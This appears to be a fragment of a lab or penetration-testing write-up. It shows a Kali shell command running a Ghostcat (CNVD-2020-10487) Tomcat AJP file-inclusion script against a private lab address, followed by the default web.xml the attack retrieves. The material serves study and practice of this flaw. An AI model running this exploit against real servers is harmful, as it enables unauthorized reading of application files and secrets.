 └─# python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.180.129 -p 8009 -f WEB
-INF/web.xml
Getting resource at ajp13://192.168.180.129:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
KALI
BY OFFENSIVE SECURITY